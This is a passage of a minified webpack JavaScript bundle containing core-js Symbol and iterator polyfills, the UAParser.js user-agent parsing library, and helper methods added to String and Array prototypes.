l=s[u],c=r[l],f=c&&c.prototype;f&&!f[a]&&i(f,a,l),o[l]=o.Array}},function(e,t,n){"use strict";var r=n(72),i=n(73),o=n(26),a=n(8);e.exports=n(41)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){e.exports={default:n(75),__esModule:!0}},function(e,t,n){n(76),n(82),n(83),n(84),e.exports=n(0).Symbol},function(e,t,n){"use strict";var r=n(1),i=n(4),o=n(2),a=n(5),s=n(42),u=n(77).KEY,l=n(7),c=n(21),f=n(27),d=n(15),p=n(9),v=n(28),h=n(29),y=n(78),b=n(79),m=n(12),w=n(8),g=n(17),x=n(14),k=n(43),S=n(80),O=n(81),T=n(3),E=n(10),_=O.f,A=T.f,N=S.f,M=r.Symbol,j=r.JSON,I=j&&j.stringify,P=p("_hidden"),C=p("toPrimitive"),L={}.propertyIsEnumerable,F=c("symbol-registry"),R=c("symbols"),B=c("op-symbols"),z=Object.prototype,$="function"==typeof M,D=r.QObject,U=!D||!D.prototype||!D.prototype.findChild,G=o&&l(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=_(z,t);r&&delete z[t],A(e,t,n),r&&e!==z&&A(z,t,r)}:A,V=function(e){var t=R[e]=k(M.prototype);return t._k=e,t},H=$&&"symbol"==typeof M.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof M},K=function(e,t,n){return e===z&&K(B,t,n),m(e),t=g(t,!0),m(n),i(R,t)?(n.enumerable?(i(e,P)&&e[P][t]&&(e[P][t]=!1),n=k(n,{enumerable:x(0,!1)})):(i(e,P)||A(e,P,x(1,{})),e[P][t]=!0),G(e,t,n)):A(e,t,n)},J=function(e,t){m(e);for(var n,r=y(t=w(t)),i=0,o=r.length;o>i;)K(e,n=r[i++],t[n]);return e},W=function(e,t){return void 0===t?k(e):J(k(e),t)},Z=function(e){var t=L.call(this,e=g(e,!0));return!(this===z&&i(R,e)&&!i(B,e))&&(!(t||!i(this,e)||!i(R,e)||i(this,P)&&this[P][e])||t)},q=function(e,t){if(e=w(e),t=g(t,!0),e!==z||!i(R,t)||i(B,t)){var n=_(e,t);return!n||!i(R,t)||i(e,P)&&e[P][t]||(n.enumerable=!0),n}},X=function(e){for(var t,n=N(w(e)),r=[],o=0;n.length>o;)i(R,t=n[o++])||t==P||t==u||r.push(t);return r},Y=function(e){for(var t,n=e===z,r=N(n?B:w(e)),o=[],a=0;r.length>a;)!i(R,t=r[a++])||n&&!i(z,t)||o.push(R[t]);return o};$||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===z&&t.call(B,n),i(this,P)&&i(this[P],e)&&(this[P][e]=!1),G(this,e,x(1,n))};return o&&U&&G(z,e,{configurable:!0,set:t}),V(e)},s(M.prototype,"toString",function(){return this._k}),O.f=q,T.f=K,n(44).f=S.f=X,n(16).f=Z,n(23).f=Y,o&&!n(25)&&s(z,"propertyIsEnumerable",Z,!0),v.f=function(e){return V(p(e))}),a(a.G+a.W+a.F*!$,{Symbol:M});for(var Q="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ee=0;Q.length>ee;)p(Q[ee++]);for(var te=E(p.store),ne=0;te.length>ne;)h(te[ne++]);a(a.S+a.F*!$,"Symbol",{for:function(e){return i(F,e+="")?F[e]:F[e]=M(e)},keyFor:function(e){if(!H(e))throw TypeError(e+" is not a symbol!");for(var t in F)if(F[t]===e)return t},useSetter:function(){U=!0},useSimple:function(){U=!1}}),a(a.S+a.F*!$,"Object",{create:W,defineProperty:K,defineProperties:J,getOwnPropertyDescriptor:q,getOwnPropertyNames:X,getOwnPropertySymbols:Y}),j&&a(a.S+a.F*(!$||l(function(){var e=M();return"[null]"!=I([e])||"{}"!=I({a:e})||"{}"!=I(Object(e))})),"JSON",{stringify:function(e){if(void 0!==e&&!H(e)){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);return t=r[1],"function"==typeof t&&(n=t),!n&&b(t)||(t=function(e,t){if(n&&(t=n.call(this,e,t)),!H(t))return t}),r[1]=t,I.apply(j,r)}}}),M.prototype[C]||n(6)(M.prototype,C,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(15)("meta"),i=n(13),o=n(4),a=n(3).f,s=0,u=Object.isExtensible||function(){return!0},l=!n(7)(function(){return u(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++s,w:{}}})},f=function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!o(e,r)){if(!u(e))return"F";if(!t)return"E";c(e)}return e[r].i},d=function(e,t){if(!o(e,r)){if(!u(e))return!0;if(!t)return!1;c(e)}return e[r].w},p=function(e){return l&&v.NEED&&u(e)&&!o(e,r)&&c(e),e},v=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:d,onFreeze:p}},function(e,t,n){var r=n(10),i=n(23),o=n(16);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var a,s=n(e),u=o.f,l=0;s.length>l;)u.call(e,a=s[l++])&&t.push(a);return t}},function(e,t,n){var r=n(37);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(8),i=n(44).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return i(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?s(e):i(r(e))}},function(e,t,n){var r=n(16),i=n(14),o=n(8),a=n(17),s=n(4),u=n(32),l=Object.getOwnPropertyDescriptor;t.f=n(2)?l:function(e,t){if(e=o(e),t=a(t,!0),u)try{return l(e,t)}catch(e){}if(s(e,t))return i(!r.f.call(e,t),e[t])}},function(e,t){},function(e,t,n){n(29)("asyncIterator")},function(e,t,n){n(29)("observable")},function(e,t,n){e.exports={default:n(86),__esModule:!0}},function(e,t,n){n(87),e.exports=n(0).Object.keys},function(e,t,n){var r=n(24),i=n(10);n(88)("keys",function(){return function(e){return i(r(e))}})},function(e,t,n){var r=n(5),i=n(0),o=n(7);e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",a)}},function(e,t,n){var r;!function(i,o){"use strict";var a="model",s="name",u="type",l="vendor",c="version",f="mobile",d="tablet",p={extend:function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2==0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:void 0},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},v={rgx:function(e,t){for(var n,r,i,o,a,s,u=0;u<t.length&&!a;){var l=t[u],c=t[u+1];for(n=r=0;n<l.length&&!a;)if(a=l[n++].exec(e))for(i=0;i<c.length;i++)s=a[++r],o=c[i],"object"==typeof o&&o.length>0?2==o.length?"function"==typeof o[1]?this[o[0]]=o[1].call(this,s):this[o[0]]=o[1]:3==o.length?"function"!=typeof o[1]||o[1].exec&&o[1].test?this[o[0]]=s?s.replace(o[1],o[2]):void 0:this[o[0]]=s?o[1].call(this,s,o[2]):void 0:4==o.length&&(this[o[0]]=s?o[3].call(this,s.replace(o[1],o[2])):void 0):this[o]=s||void 0;u+=2}},str:function(e,t){for(var n in t)if("object"==typeof t[n]&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(p.has(t[n][r],e))return"?"===n?void 0:n}else if(p.has(t[n],e))return"?"===n?void 0:n;return e}},h={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},y={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[s,c],[/(opios)[\/\s]+([\w\.]+)/i],[[s,"Opera Mini"],c],[/\s(opr)\/([\w\.]+)/i],[[s,"Opera"],c],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser)\/([\w\.-]+)/i],[s,c],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[s,"IE"],c],[/(edge)\/((\d+)?[\w\.]+)/i],[s,c],[/(yabrowser)\/([\w\.]+)/i],[[s,"Yandex"],c],[/(puffin)\/([\w\.]+)/i],[[s,"Puffin"],c],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[s,"UCBrowser"],c],[/(comodo_dragon)\/([\w\.]+)/i],[[s,/_/g," "],c],[/(micromessenger)\/([\w\.]+)/i],[[s,"WeChat"],c],[/(QQ)\/([\d\.]+)/i],[s,c],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[s,c],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[c,[s,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[c,[s,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[c,[s,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[s,/(.+)/,"$1 WebView"],c],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[s,/(.+(?:g|us))(.+)/,"$1 $2"],c],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[c,[s,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[s,c],[/(dolfin)\/([\w\.]+)/i],[[s,"Dolphin"],c],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[s,"Chrome"],c],[/(coast)\/([\w\.]+)/i],[[s,"Opera Coast"],c],[/fxios\/([\w\.-]+)/i],[c,[s,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[c,[s,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[c,s],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[s,"GSA"],c],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[s,[c,v.str,h.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[s,c],[/(navigator|netscape)\/([\w\.-]+)/i],[[s,"Netscape"],c],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[s,c]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",p.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",p.lowerize]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",p.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[a,l,[u,d]],[/applecoremedia\/[\w\.]+ \((ipad)/],[a,[l,"Apple"],[u,d]],[/(apple\s{0,1}tv)/i],[[a,"Apple TV"],[l,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[l,a,[u,d]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[a,[l,"Amazon"],[u,d]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[a,v.str,h.device.amazon.model],[l,"Amazon"],[u,f]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[a,l,[u,f]],[/\((ip[honed|\s\w*]+);/i],[a,[l,"Apple"],[u,f]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[l,a,[u,f]],[/\(bb10;\s(\w+)/i],[a,[l,"BlackBerry"],[u,f]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[a,[l,"Asus"],[u,d]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[l,"Sony"],[a,"Xperia Tablet"],[u,d]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[a,[l,"Sony"],[u,f]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[l,a,[u,"console"]],[/android.+;\s(shield)\sbuild/i],[a,[l,"Nvidia"],[u,"console"]],[/(playstation\s[34portablevi]+)/i],[a,[l,"Sony"],[u,"console"]],[/(sprint\s(\w+))/i],[[l,v.str,h.device.sprint.vendor],[a,v.str,h.device.sprint.model],[u,f]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[l,a,[u,d]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[l,[a,/_/g," "],[u,f]],[/(nexus\s9)/i],[a,[l,"HTC"],[u,d]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[a,[l,"Huawei"],[u,f]],[/(microsoft);\s(lumia[\s\w]+)/i],[l,a,[u,f]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[a,[l,"Microsoft"],[u,"console"]],[/(kin\.[onetw]{3})/i],[[a,/\./g," "],[l,"Microsoft"],[u,f]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[a,[l,"Motorola"],[u,f]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[a,[l,"Motorola"],[u,d]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[l,p.trim],[a,p.trim],[u,"smarttv"]],[/hbbtv.+maple;(\d+)/i],[[a,/^/,"SmartTV"],[l,"Samsung"],[u,"smarttv"]],[/\(dtv[\);].+(aquos)/i],[a,[l,"Sharp"],[u,"smarttv"]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[l,"Samsung"],a,[u,d]],[/smart-tv.+(samsung)/i],[l,[u,"smarttv"],a],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[l,"Samsung"],a,[u,f]],[/sie-(\w+)*/i],[a,[l,"Siemens"],[u,f]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[l,"Nokia"],a,[u,f]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[a,[l,"Acer"],[u,d]],[/android.+([vl]k\-?\d{3})\s+build/i],[a,[l,"LG"],[u,d]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[l,"LG"],a,[u,d]],[/(lg) netcast\.tv/i],[l,a,[u,"smarttv"]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i,/android.+lg(\-?[\d\w]+)\s+build/i],[a,[l,"LG"],[u,f]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[a,[l,"Lenovo"],[u,d]],[/linux;.+((jolla));/i],[l,a,[u,f]],[/((pebble))app\/[\d\.]+\s/i],[l,a,[u,"wearable"]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[l,a,[u,f]],[/crkey/i],[[a,"Chromecast"],[l,"Google"]],[/android.+;\s(glass)\s\d/i],[a,[l,"Google"],[u,"wearable"]],[/android.+;\s(pixel c)\s/i],[a,[l,"Google"],[u,d]],[/android.+;\s(pixel xl|pixel)\s/i],[a,[l,"Google"],[u,f]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[a,/_/g," "],[l,"Xiaomi"],[u,f]],[/android.+(mi[\s\-_]*(?:pad)?(?:[\s_]*[\w\s]+)?)\s+build/i],[[a,/_/g," "],[l,"Xiaomi"],[u,d]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[a,[l,"Meizu"],[u,d]],[/android.+a000(1)\s+build/i],[a,[l,"OnePlus"],[u,f]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[a,[l,"RCA"],[u,d]],[/android.+[;\/]\s*(Venue[\d\s]*)\s+build/i],[a,[l,"Dell"],[u,d]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[a,[l,"Verizon"],[u,d]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[l,"Barnes & Noble"],a,[u,d]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[a,[l,"NuVision"],[u,d]],[/android.+[;\/]\s*(zte)?.+(k\d{2})\s+build/i],[[l,"ZTE"],a,[u,d]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[a,[l,"Swiss"],[u,f]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[a,[l,"Swiss"],[u,d]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[a,[l,"Zeki"],[u,d]],[/(android).+[;\/]\s+([YR]\d{2}x?.*)\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(.+)\s+build/i],[[l,"Dragon Touch"],a,[u,d]],[/android.+[;\/]\s*(NS-?.+)\s+build/i],[a,[l,"Insignia"],[u,d]],[/android.+[;\/]\s*((NX|Next)-?.+)\s+build/i],[a,[l,"NextBook"],[u,d]],[/android.+[;\/]\s*(Xtreme\_?)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[l,"Voice"],a,[u,f]],[/android.+[;\/]\s*(LVTEL\-?)?(V1[12])\s+build/i],[[l,"LvTel"],a,[u,f]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[a,[l,"Envizen"],[u,d]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(.*\b)\s+build/i],[l,a,[u,d]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[a,[l,"MachSpeed"],[u,d]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[l,a,[u,d]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[a,[l,"Rotor"],[u,d]],[/android.+(KS(.+))\s+build/i],[a,[l,"Amazon"],[u,d]],[/android.+(Gigaset)[\s\-]+(Q.+)\s+build/i],[l,a,[u,d]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[u,p.lowerize],l,a],[/(android.+)[;\/].+build/i],[a,[l,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[c,[s,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[s,c],[/rv\:([\w\.]+).*(gecko)/i],[c,s]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[s,c],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[s,[c,v.str,h.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[s,"Windows"],[c,v.str,h.os.windows.version]],[/\((bb)(10);/i],[[s,"BlackBerry"],c],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[s,c],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[s,"Symbian"],c],[/\((series40);/i],[s],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[s,"Firefox OS"],c],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[s,c],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[s,"Chromium OS"],c],[/(sunos)\s?([\w\.]+\d)*/i],[[s,"Solaris"],c],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[s,c],[/(haiku)\s(\w+)/i],[s,c],[/cfnetwork\/.+darwin/i,/ip[honead]+(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[c,/_/g,"."],[s,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[s,"Mac OS"],[c,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[s,c]]},b=function(e,t){if("object"==typeof e&&(t=e,e=void 0),!(this instanceof b))return new b(e,t).getResult();var n=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),r=t?p.extend(y,t):y;return this.getBrowser=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.browser),e.major=p.major(e.version),e},this.getCPU=function(){var e={architecture:void 0};return v.rgx.call(e,n,r.cpu),e},this.getDevice=function(){var e={vendor:void 0,model:void 0,type:void 0};return v.rgx.call(e,n,r.device),e},this.getEngine=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.engine),e},this.getOS=function(){var e={name:void 0,version:void 0};return v.rgx.call(e,n,r.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=e,this},this};b.VERSION="0.7.17",b.BROWSER={NAME:s,MAJOR:"major",VERSION:c},b.CPU={ARCHITECTURE:"architecture"},b.DEVICE={MODEL:a,VENDOR:l,TYPE:u,CONSOLE:"console",MOBILE:f,SMARTTV:"smarttv",TABLET:d,WEARABLE:"wearable",EMBEDDED:"embedded"},b.ENGINE={NAME:s,VERSION:c},b.OS={NAME:s,VERSION:c},void 0!==t?(void 0!==e&&e.exports&&(t=e.exports=b),t.UAParser=b):n(90)?void 0!==(r=function(){return b}.call(t,n,t,e))&&(e.exports=r):i&&(i.UAParser=b);var m=i&&(i.jQuery||i.Zepto);if(void 0!==m){var w=new b;m.ua=w.getResult(),m.ua.get=function(){return w.getUA()},m.ua.set=function(e){w.setUA(e);var t=w.getResult();for(var n in t)m.ua[n]=t[n]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(40),o=r(i),a=n(11),s=r(a);"object"===("undefined"==typeof XMLHttpRequest?"undefined":(0,o.default)(XMLHttpRequest))&&s.default.defineProperty(XMLHttpRequest.prototype,"sendAsBinary",{value:function(e){for(var t=e.length,n=new Uint8Array(t),r=0;r<t;r++)n[r]=255&e.charCodeAt(r);this.send(n)}}),s.default.defineProperties(String.prototype,{strcut:{value:function(e){return s.default.strcut(this,e)}},includes:{value:function(e,t){return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}},escapeRegexp:{value:function(){return this.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}},highlight:{value:function(e,t){return t||(t='<span style="color:#2692fe;font-weight:bold;">$1</span>'),e=new RegExp("("+String(e).escapeRegexp()+")","ig"),this.replace(e,t)}},extname:{value:function(){var e=this.lastIndexOf(".");return-1==e?null:this.substr(e+1).trim().toLowerCase()}},wsplit:{value:function(e){e=e||",";var t=s.default.isEmpty(this)?"*":this,n=void 0;return t=s.default.map(t.split(e),function(e,t){return t=t.trim(),n=t.lastIndexOf("."),-1==n?t:t.substr(n+1)}),t.compact(!0)}},rgbToHex:{value:function(e){var t=/(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this),n=s.default.rgbToHex(t[3],t[4],t[5]);return e?n:t[0].replace(t[2],n)}},rgbToCmyk:{value:function(e){var t=/(.*?)(rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\))(.*)/.exec(this),n=parseInt(t[3]),r=parseInt(t[4]),i=parseInt(t[5]),o=s.default.rgbToCmyk(n,r,i);return e?o:t[0].replace(t[2],"cmyk("+o+")")}},hexToRgb:{value:function(e){var t=/(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this),n=s.default.hexToRgb(t[2]);return e?n:t[0].replace(t[2],"rgb("+n+")")}},hexToCmyk:{value:function(e){var t=/(.*?)(#[a-zA-Z0-9]{3,6})(.*)/.exec(this),n=s.default.hexToCmyk(t[2]);return e?n:t[0].replace(t[2],"cmyk("+n+")")}},fromQuery:{value:function(e){if(this.isEmpty())return null;var t=this.substring(this.indexOf("?")+1).split("#")[0].split(e||"&"),n={},r=void 0,i=void 0,o=void 0,a=void 0;for(r=0;r<t.length;r++)a=t[r].split("="),i=decodeURIComponent(a[0]),o=a[1]?decodeURIComponent(a[1]):void 0,n[i]?("string"==typeof n[i]&&(n[i]=[n[i]]),n[i].push(o)):n[i]=o;return n}}}),s.default.defineProperties(Array.prototype,{map:{value:function(e){if(null==this)throw new TypeError("Array.prototype.map: called on null or undefined");if(!s.default.isFunction(e))throw new TypeError("Array.prototype.map: callback is not a function");for(var t=arguments[1],n=[],r=this.length||0,i=0;i<r;++i)n.push(e.call(t,this[i],i,this));return n}},includes:{value:function(e){return this.any(function(t,n){return e==n})}},findIndex:{value:function(e){if(null==this)throw new TypeError("Array.prototype.findIndex called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,n=Object(this),r=n.length>>>0,i=arguments[1],o=0;o<r;o++)if(t=n[o],e.call(i,t,o,n))return o;return-1}},find:{value:function(e){if(!s.default.isFunction(e))throw new TypeError("Array.prototype.find: callback must be a function");var t=parseInt(this.length,10)||0;if(0===t)return!1;for(var n=arguments[1],r=0;r<t;++r)if(!0===e.call(n,this[r],r,this))return this[r]}},findAll:{value:function(e){if(!s.default.isFunction(e))throw new 